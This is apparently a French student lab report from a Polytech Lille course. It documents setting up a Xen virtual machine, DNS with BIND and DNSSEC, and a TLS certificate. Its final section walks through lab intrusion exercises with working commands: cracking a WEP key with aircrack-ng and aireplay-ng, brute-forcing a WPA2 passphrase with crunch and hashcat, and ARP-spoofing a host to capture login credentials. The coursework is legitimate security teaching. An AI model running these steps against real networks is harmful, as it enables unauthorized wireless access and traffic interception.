TP sysres IMA5sc 2020/2021 G5
| Groupe | Domaine | Distribution | VLAN privé | IP (VLAN333) | Netmask (VLAN333) | Gateway (VLAN333) | Gateway 6509-E (VLAN333) | Gateway 9200 (VLAN333) | IP (publique) |
|---|---|---|---|---|---|---|---|---|---|
| Groupe 5 | amanite.site | Debian 10 Buster | 305 | 100.64.0.24 | 255.255.255.0 | 100.64.0.254 | 100.64.0.1 | 100.64.0.2 | 193.48.57.184 |
Sommaire
Création d'une machine virtuelle Xen Linux sur le dom0 capbreton.plil.info
Connexion ssh :
ssh pifou@capbreton.plil.info
Création de la VM Xen :
> su - (Afin de pouvoir accéder aux variables d'environnement de su et ainsi accéder à sbin/mkswap)
> xen-create-image --hostname=amanite --ip=100.64.0.19 --netmask=255.255.255.0 --gateway=100.64.0.5 --password=pasglop --dir=/usr/local/xen --dist=buster
Résultat de la commande :
General Information -------------------- Hostname : amanite Distribution : buster Mirror : http://deb.debian.org/debian Partitions : swap 512M (swap) / 4G (ext4) Image type : sparse Memory size : 256M Kernel path : /boot/vmlinuz-4.19.0-9-amd64 Initrd path : /boot/initrd.img-4.19.0-9-amd64
Networking Information ---------------------- IP Address 1 : 100.64.0.19 [MAC: 00:16:3E:C4:6A:BB] Netmask : 255.255.255.0 Gateway : 100.64.0.5
Configuration des LV
Après que Guillaume ait créer un volume group sur capbreton pour chaque groupe puis attribuer 2 Logical Volume (LV) de 10Go sur ce volume group il est nécessaire de formater ces 2 LV à l'aide des commandes suivantes :
root@capbreton:~# mkfs.ext4 /dev/storage/amanite1 root@capbreton:~# mkfs.ext4 /dev/storage/amanite2
Nous avons par la suite modifier le fichier config de la VM, amanite.cfg, afin qu'elle possède les volumes loguqes amanite1 et amanite2 précédemment créé en rajoutant les lignes ci-dessous :
Dans la fonction Disk Device(s) :
disk = [ ... 'phy:/dev/storage/RingotSanchez1,xvdav3,w' 'phy:/dev/storage/RingotSanchez2,xvdav4,w' ]
Puis dans Networking :
vif = [ 'bridge=IMA5sc, ...']
Création et configuration de la machine virtuelle
Lorsque nous sommes connecté en ssh à capbreton, creation de la VM avec la commande : xl create -c /etc/xen/amanite.cfg
- Commandes utiles
- Affichage de l'ensemble des VM présente sur capbreton : xl list
- Se connecter à la VM : xen console amanite
Identifiant de la machine : root Mdp de la machine : pasglop
Suite de la configuration
Pour que les répertoires /var et /home de la machine virtuelle soient sur des partitions LVM de l’hôte il faut tout d'abord formater xvda3, xvda4 en ext 4 à l'aide des commandes :
root@amanite:~# mkfs.ext4 /dev/xvda3 root@amanite:~# mkfs.ext4 /dev/xvda4
Par la suite nous montons nos deux disques afin d'y déplacer nos répertoires (en ayant préalablement créer les points de montages /mnt/xvda3 et /mnt/xvda4) :
root@amanite:~# mount /dev/xvda3 /mnt/xvda3 root@amanite:~# mount /dev/xvda4 /mnt/xvda4
Le répertoire /home étant vide nous ne déplaçons que le répertoire /var dans le disques xvda4 :
root@amanite:~# mv /var/* /mnt/xvda4.
Puis nous démontons (umount) nos deux volumes.
On modifie ensuite /ect/fstab en ajoutant :
/dev/xvda3 /home ext4 defaults 0 2 /dev/xvda4 /var ext4 defaults 0 2
Puis on les monte à l'aide de la commande : mount -a Finalement à l'aide de la commande lsblk nous pouvons verifier notre montage :
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT xvda1 202:1 0 512M 0 disk [SWAP] xvda2 202:2 0 4G 0 disk / xvda3 202:3 0 10G 0 disk /home xvda4 202:4 0 10G 0 disk /var
Service Internet
Serveur SSH
Installation d'un serveur ssh, accessible grâce à la commande :
ssh root@amanite.site
avec le mot de passe habituel d'une zabeth non root.
(Il faut au préalable avoir autoriser la connexion en root : PermitRootLogin yes dans le fichier /etc/ssh/sshd_config)
Serveur DNS
Nous avons commencé par louer un nom de domaine sur gandi.net :
amanite.site
Nous avons ensuite installé le package bind9.
Dans le dossier de configuration de bind9 on modifie les fichiers de configurations :
Dans /etc/bind/named.conf.local :
zone "amanite.site" IN {
type master;
file "/etc/bind/zones/amanite.site.db";
allow-transfer{217.70.177.40;};
};
Dans /etc/bind/zones/amanite.site.db :
;BIND data file for local loopback interface
;
$TTL 604800
@ IN SOA ns1.amanite.site. postmaster.amanite.site. (
6 ; Serial
604800 ; Refresh
86400 ; Retry
2419200 ; Expire
604800 ) ; Negative Cache TTL
;
@ IN NS ns1.amanite.site.
@ IN NS ns6.gandi.net.
@ IN MX 42 ns1
ns1 IN A 193.48.57.184
www IN A 193.48.57.184
Dans /etc/bind/name.conf.options
options {
directory "/var/cache/bind";
dnssec-validation auto;
listen-on-v6 { any; };
allow-transfer { "allowed_to_transfer";};
};
acl "allowed_to_transfer" {
217.70.177.40/32;
};
Sur gandi.net on lie ns1.amanite.site à 193.48.57.184 grâce a l'option Gluerecords, ensuite on ajoute aux serveurs de noms externes.
ns1.amanite.site ns6.gandi.net
Pour vérifier le bon fonctionnement on peut utiliser les commandes suivantes :
host -t any ns1.amanite.site localhost host -t any ns1.amanite.site
ou se servir de nslookup.
Sécurisation de site web par certificat
Pour sécuriser notre site web par certificat il faut d'abord créer un certificat pour cela on utilise l'utilitaire openssl et on s'aide de la documentation de gandi. Cette ligne de commande nous permet de lancer la procédure de création :
openssl req -nodes -newkey rsa:2048 -sha256 -keyout amanite.site.key -out amanite.site.csr
Country Name (2 letter code) [AU]:FR State or Province Name (full name) [Some-State]:France Locality Name (eg, city) []:Lille Organization Name (eg, company) [Internet Widgits Pty Ltd]:Polytech Organizational Unit Name (eg, section) []:IMA Common Name (e.g. server FQDN or YOUR name) []:amanite.site Email Address []:admin@amanite.site Please enter the following 'extra' attributes to be sent with your certificate request A challenge password []:glopglop An optional company name []:
Une fois la procédure lancée on rentre nos informations comme notre pays, notre entreprise, notre nom d'organisation mais le plus important notre common name "amanite.site".
Une fois fini deux fichiers sont créés amanite.site.key et amanite.site.csr, il faut maintenant faire signer le fichier amanite.site.csr par une authorité de certification. Cela se passe directement sur le site de gandi, on ajoute ce certificat a notre nom de domaine et on attend de recevoir le certificat signé.
Sécurisation de serveur DNS par DNSSEC
Le but de cette partie est de résoudre certains problèmes de sécurité liés au protocole DNS grâce au procole DNSSEC. DNSSEC permet de proteger les données et les enregistrements DNS, de bout en bout (et non pas seulement le canal de communication comme ce qui pourrait être fait avec TLS). Ainsi, il est efficace même lorsqu'un serveur intermédiaire a été compromis. Pour ce faire, nous configurons bind pour qu'il soit capable d'accepter les échanges suivant le protocole DNSSEC.
Nous commençons par activer DNSSEC dans le fichier /etc/bind/named.conf.local grâce à l'option :
dnssec-enable yes
Par la suite nous créons un dossier amanite.site.dnssec dans lequel seront stockées les clefs et nous générons deux couples de clefs (ZSK et KSK) qui permettront de chiffrer ou déchiffrer les enregistrements. Nous commençons par créer la clef asymétrique de signature de clefs de zone :
dnssec-keygen -a RSASHA1 -b 2048 -f KSK -n ZONE amanite.site
Puis la la clef asymétrique de la zone pour signer les enregistrements :
dnssec-keygen -a RSASHA1 -b 1024 -n ZONE amanite.site
Nous renommons les deux paires de clefs obtenues pour plus de lisibilité :
amanite-ksk.key amanite-ksk.private amanite-zsk.key amanite-zsk.private
Que nous incluons dans votre fichier de zone /etc/bind/zones/amanite.site.db :
$include /etc/bind/amanite.site.dnssec/amanite.site-ksk.key $include /etc/bind/amanite.site.dnssec/amanite.site-zsk.key
Sans oublier d'incrémenter le numéro de version de la zone dans le fichier amanite.site.db et amanite.site.db.signed
Nous signons les enregistrements de la zone avec la commande :
dnssec-signzone -o amanite.site -k amanite.site-ksk ../zones/amanite.site.db amanite.site-zsk
Ensuite dans le fichier /etc/bind/named.conf.local nous modifions la zone :
zone "amanite.site" IN {
type master;
file "/etc/bind/zones/amanite.site.db.signed";
allow-transfer{217.70.177.40;};
};
L'avant dernière étape consiste à communiquer la partie publique de la KSK (amanite.site-ksk.key) à Gandi (partie DNSSEC)
Finalement nous relançons bind :
service bind9 restart
https://dnssec-analyzer.verisignlabs.com/amanite.site
Tests d'intrusion
Cassage de clef WEP d’un point d’accès WiFi
- Liste des commandes :
- Lister les interfaces WiFi disponibles : airmong-ng
- Passage d'une interface en mode moniteur : airmong-ng start <Interface>
- Affichage et scan des réseaux WiFi WEP environnants : airodump-ng --encrypt wep <Interface>
- Capture des paquets émis par le point d'accés cible : airodump-ng --write <nomFichierSortie> --channel 3 -bssid <@mac_AP> <nomInterface>
- Crack la clef WEP après avoir capture au minimum 30 000 paquets : aircrack-ng -x <nomFichierSortie>-01.cap
Notre première étape consiste à passer notre interface en mode moniteur. Nous utilisons donc la commande : airmong-ng
Ce qui nous retourne le nom de notre interface, dans notre cas :
wlan0mon
Nous démarrons cette interface en mode moniteur avec la commande afin d'écouter le trafic wifi aux alentours :
airmong-ng start wlan0mon
Par la suite nous affichons l'ensemble des réseaux WiFi WEP capter par notre interface :
airodump-ng --encrypt wep wlan0mon
Apparaît alors la cracotte05, nous récupérons son BSSID : 04:DA:D2:9C:50:54 qui va alors nous servir à stocker les vecteurs d'initialisation générées par le point d'accés à l'aide de la commande :
airodump-ng --write data --channel 3 -bssid 04:DA:D2:9C:50:54 wlan0mon
Nous pouvons "stimuler" le point d'accés, afin d'augmenter le nombre de paquets transmis (et collectés) :
Fake Authentication : aireplay-ng -1 0 -e cracotte05 -a 04:DA:D2:9C:50:54 -h 40:A5:EF:01:35:79 wlan0mon
Injection : aireplay-ng -3 -e cracotte05 -b 04:DA:D2:9C:50:54 -h 40:A5:EF:01:35:79 wlan0mon
Après avoir capturer assez de paquet (environ 30 000) il est possible de cracker la clé WEP à l'aide de la commande :
aircrack-ng -z data.cap
On obtient alors :
KEY FOUND! [F1:DE:D4:00:00:00:00:00:00:00:0F:FF:FF ]
Decrypted correctly: 100%
Cassage de mot de passe WPA2-PSK par force brute
Pour cette deuxième étape de craquage de clé, nous allons utiliser quelques commandes communes au craquage de la clé WEP.
Nous utilisons donc la commande : airmong-ng afin de lister nos interfaces, dans notre cas :
wlan0mon
Nous démarrons cette interface en mode moniteur avec la commande :
airmong-ng start wlan0mon
Par la suite nous affichons l'ensemble des réseaux capter par notre interface :
airodump-ng wlan0mon
Nous repérons le réseau "Kracotte05" qui possède le BSSID suivant "00:14:1B:60:8C:24"
Nous pouvons lancer dès lors la commande :
airodump-ng --write data -c 3 -bssid 00:14:1B:60:8C:24 wlan0mon
Il faut désormais attendre que le handshake soit notifié, dès que celui-ci arrive nous pouvons arreter la capture. En parallèle nous pouvons d'ors et déjà créer le dictionnaire qui va nous permettre de casser la clé WPA grâce à la commande crunch :
crunch 8 8 0123456789 > dico.txt
En effet nous savons que le mot de passe n'est composé que de chiffres et la taille totale de celui-ci est de longueur égale à 8.
Pour cracker le mot de passe, nous avons utiliser hashcat, un utilitaire qui permet notamment d'utiliser la puissance du GPU pour le craquage de la clé.
La commande est la suivante :
crunch 8 8 0123456789 | hashcat -m 2500 output.hccapx
Le mot de passe pour la kracotte05 est le suivant : 10244444
Attaque de type "homme au milieu" par usurpation ARP
La première étape est de transformer notre machine attaquante en routeur en mettant la variable noyau /proc/sys/net/ipv4/ip_forward à 1
Grâce à la commande :
arp -a
Nous pouvons afficher la table arp de la machine pirate. Grâce à cette table nous identifions deux adresses IP :
172.26.145.254 -> Adresse IP du routeur
172.26.145.60 -> Adresse IP de la machine victime
Notre but est de nous placer entre la gateway et la machine victime afin de pouvoir observer les paquets échangés entre le routeur et la machine victime.
Les commandes suivantes vont nous permettre de procéder à notre attaque du type ARP poisoning :
arpspoof -i eth0 -t 172.26.145.254 172.26.145.60 arpspoof -i eth0 -t 172.26.145.60 172.26.145.254
La première envoie à la cible (172.26.145.254) une fausse réponse ARP afin de corrompre le cache ARP de cette dernière pour ainsi détourner le trafic à destination de notre hôte (172.26.145.60). Ainsi lorsque le routeur devra envoyer des informations à destination de 172.26.145.60, il procédera à une résolution ARP en utilisant l'adresse MAC associé à l'IP 172.26.145.60 et qui aura été changer à la suite de notre commande (et nous sera alors associé). La même méthodologie est appliquée pour la seconde commande.
En activant le mode routeur sur la machine pirate, nous pouvons retransférer les paquets vers le routeur et vers la machine victime de manière transparante.
La machine victime va maintenant se connecter sur un serveur web HTTP.
En lançant wireshark sur la machine attaquante on observe les paquets suivants :
Nous pouvons voir très clairement l'adresse mail ainsi que le mot de passe utilisés par l'utilisateur victime.
Intrusion sur un serveur d’application Web
Réalisations
Sécurisation de données
A remplir
Chiffrement de données
A remplir